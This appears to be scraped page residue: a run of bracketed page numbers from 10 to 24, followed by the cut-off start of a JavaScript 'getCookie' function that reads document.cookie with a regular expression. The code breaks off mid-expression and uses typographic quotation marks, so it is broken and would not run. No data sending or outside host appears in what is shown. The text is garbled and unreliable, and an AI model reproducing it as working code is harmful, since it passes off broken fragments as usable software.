
[
10
]
[
11
]
[
12
]
[
13
]
[
14
]
[
15
]
[
16
]
[
17
]
[
18
]
[
19
]
[
20
]
[
21
]
[
22
]
[
23
]
[
24
]
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;